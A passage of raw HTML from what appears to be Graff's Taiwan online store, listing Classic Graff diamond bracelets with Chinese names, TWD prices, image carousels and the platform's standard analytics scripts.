/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB020_RGB020", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB020_RGB020">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB020_RGB020"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round and Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB020_RGB020&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1530000.00&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round and Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB020_RGB020&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1530000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB020_RGB020" />
        <meta itemprop="description" content="圓形和祖母綠形切割鑽石手鏈" />
        <meta itemprop="name" content="圓形和祖母綠形切割鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9c48f2b1/sfcc-graff-staging/U/p/d/a/t/Update_RGB020_GB9062_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1530000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-and-emerald-cut-diamond-bracelet/RGB020_RGB020.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="eb509aae3fe8723df52dd5cde8" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB020_RGB020"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB020_RGB020"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-and-emerald-cut-diamond-bracelet/RGB020_RGB020.html" aria-label="圓形和祖母綠形切割鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9c48f2b1/sfcc-graff-staging/U/p/d/a/t/Update_RGB020_GB9062_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9c48f2b1/sfcc-graff-staging/U/p/d/a/t/Update_RGB020_GB9062_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9c48f2b1/sfcc-graff-staging/U/p/d/a/t/Update_RGB020_GB9062_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9c48f2b1/sfcc-graff-staging/U/p/d/a/t/Update_RGB020_GB9062_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9c48f2b1/sfcc-graff-staging/U/p/d/a/t/Update_RGB020_GB9062_hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形和祖母綠形切割鑽石手鏈"
            title="圓形和祖母綠形切割鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-and-emerald-cut-diamond-bracelet/RGB020_RGB020.html" aria-label="圓形和祖母綠形切割鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb15991f4/sfcc-graff-staging/R/G/B/0/2/RGB020_GB9062_detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb15991f4/sfcc-graff-staging/R/G/B/0/2/RGB020_GB9062_detail_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb15991f4/sfcc-graff-staging/R/G/B/0/2/RGB020_GB9062_detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb15991f4/sfcc-graff-staging/R/G/B/0/2/RGB020_GB9062_detail_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb15991f4/sfcc-graff-staging/R/G/B/0/2/RGB020_GB9062_detail_2.jpg?sw=800&amp;sh=800"
            alt="圓形和祖母綠形切割鑽石手鏈"
            title="圓形和祖母綠形切割鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-and-emerald-cut-diamond-bracelet/RGB020_RGB020.html" aria-label="圓形和祖母綠形切割鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e9b802e/sfcc-graff-staging/R/G/B/0/2/RGB020_GB6048_overhead_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e9b802e/sfcc-graff-staging/R/G/B/0/2/RGB020_GB6048_overhead_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e9b802e/sfcc-graff-staging/R/G/B/0/2/RGB020_GB6048_overhead_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e9b802e/sfcc-graff-staging/R/G/B/0/2/RGB020_GB6048_overhead_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e9b802e/sfcc-graff-staging/R/G/B/0/2/RGB020_GB6048_overhead_2.jpg?sw=800&amp;sh=800"
            alt="圓形和祖母綠形切割鑽石手鏈"
            title="圓形和祖母綠形切割鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-and-emerald-cut-diamond-bracelet/RGB020_RGB020.html" tabindex="0">圓形和祖母綠形切割鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1530000">
                    NT$ 1,530,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB609_RGB609">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB609_RGB609',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '72ba1534-6392-495b-a809-c4fb511d08ab';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB609_RGB609", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB609_RGB609">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB609_RGB609"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB609_RGB609&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1095000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB609_RGB609&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1095000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB609_RGB609" />
        <meta itemprop="description" content="心形鑽石手鏈" />
        <meta itemprop="name" content="心形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1095000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="970da17fd56b5ed13f5d381eb9" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB609_RGB609"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB609_RGB609"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" aria-label="心形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=800&amp;sh=800"
            alt="心形鑽石手鏈"
            title="心形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" aria-label="心形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa65077ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_model6072.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa65077ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_model6072.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa65077ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_model6072.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa65077ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_model6072.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa65077ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_model6072.jpg?sw=800&amp;sh=800"
            alt="心形鑽石手鏈"
            title="心形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" aria-label="心形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5a6eac6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5a6eac6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5a6eac6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5a6eac6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5a6eac6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Detail.jpg?sw=800&amp;sh=800"
            alt="心形鑽石手鏈"
            title="心形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" tabindex="0">心形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1095000">
                    NT$ 1,095,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            
                <div class="b-bnr-container b-product-grid__item b-product-grid__row-2 b-product-grid__column-2"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-7c093f7cc7c8c96912f2bdd25d">
                    
                        









    <style>
        .picture-7c093f7cc7c8c96912f2bdd25d .b-picture__el {
            position: relative;
        }

        .picture-7c093f7cc7c8c96912f2bdd25d .b-picture__el img {
            position: absolute;
        }

        .picture-7c093f7cc7c8c96912f2bdd25d .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-7c093f7cc7c8c96912f2bdd25d .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-7c093f7cc7c8c96912f2bdd25d .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-7c093f7cc7c8c96912f2bdd25d"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb0e76bb9/images/PLP_IN_GRID/Bracelets_Bangles_PLP_In_Grid_1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb0e76bb9/images/PLP_IN_GRID/Bracelets_Bangles_PLP_In_Grid_1.jpg"
            alt="Image shows model wearing Laurence Graff Signature bangles and rings "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                        <button type="button" class="b-bnr__shop-the-look-cta js-shop-the-look-cta js-shop-the-look"
                            data-href="js-shop-the-look"
                            style="background-color: #666; opacity: 0.9"
                        >
                            <span class="b-icon b-icon--bag" aria-hidden="true" style=" color:#fff;"></span>
                            <span class="b-bnr__shop-the-look-cta--text js-shop-the-look-cta-text" style=" color:#fff;">探索更多</span>
                        </button>
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
                <div class="h-hidden js-plp-banner" data-rows= 2 data-columns= 2></div>
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB673_RGB673">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB673_RGB673',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '72ba1534-6392-495b-a809-c4fb511d08ab';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB673_RGB673", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB673_RGB673">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB673_RGB673"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Line Bracelet&quot;,&quot;id&quot;:&quot;RGB673_RGB673&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;3055000.00&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
